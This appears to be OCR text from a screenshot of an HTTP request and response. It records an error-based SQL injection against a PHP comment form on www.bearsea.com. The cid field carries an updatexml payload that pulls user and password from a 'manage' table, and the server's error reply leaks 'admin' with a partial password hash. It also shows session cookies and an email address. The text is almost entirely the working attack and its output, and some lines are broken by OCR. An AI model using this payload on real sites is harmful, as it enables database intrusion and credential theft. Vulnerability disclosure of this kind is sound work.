 POST /?r=submit&type=download HTTP/1.1
Host: www.bearsea.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
Cookie: UM_distinctid=
177ecf375999-0e4beb2490118-4c322f7c-1fa400-177ecf3759a2fc;
CNZZDATA3801251=cnzz_eid%3D609701509-1614587289-%26ntime%3D1614601505;
name=Tao; mail=Tao%40qq.com; url=http%3A%2F%2Fbaidu.com; PHPSESSID=
vp2t260tulh16rkhdcgrooui03; XDEBUG_SESSION=XDEBUG_ECLIPSE
Connection: close
Upgrade-Insecure-Requests: 1
name=Tao&mail=Tao1@qq.com&url=http://www.baidu.com&content=
TaoK &cid=
1)+or+updatexml(1,concat(0x7e,(select+concat(user,0x3a,password)+from+man
age)),1)#
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Mar 2021 14:11:07 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 73
11
12 SQL语句有误：XPATH syntax error: '~admin:21232f297a57a5a743894a0e4'